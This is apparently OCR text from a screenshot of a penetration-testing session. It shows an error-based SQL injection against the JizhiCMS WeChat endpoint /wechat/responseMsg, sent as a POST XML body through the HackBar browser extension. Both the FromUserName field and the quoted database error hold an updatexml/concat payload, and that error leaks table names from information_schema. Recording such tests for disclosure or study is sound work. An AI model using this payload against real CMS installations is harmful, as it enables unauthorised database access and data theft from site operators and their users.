 404 Not Found
jizhicms/wechat/responseMs
不安全 jizhicms/wechat/responseMsg
知攻善防实验室 译 百度翻译 chatgpt 网课 学校 AI 资产 渗透 导航 工具 聊天 游戏 视频 音乐 网盘 图片 短信 邮箱 虚拟机 » 所有书签
错误信息提示：
数据库错误：XPATH syntax error: '~jz_article,jz_buylog,jz_classty'SELECT * FROM jz_member WHERE openid = 'abcd' or updatexml(1,concat(0x7e,substring((select group_concat(table_name) from
information_schema.tables where table_schema=database()),1,31),0x7e),1)#' LIMIT 1
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor superSearchPlusTools 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://jizhicms/wechat/responseMsg
Use POST method
enctype
application/x-www-form-urlencoded (raw)
MODIFY HEADER
Body
<?xml version='1.0' ?>
<document>
<FromUserName>
abcd' or updatexml(1,concat(0x7e,substring((select
group_concat(table_name) from information_schema.tables where
table_schema=database()),1,31),0x7e),1)#
</FromUserName>
<ToUserName>
Name
Content-Type
Value
application/x-www-form-urlenco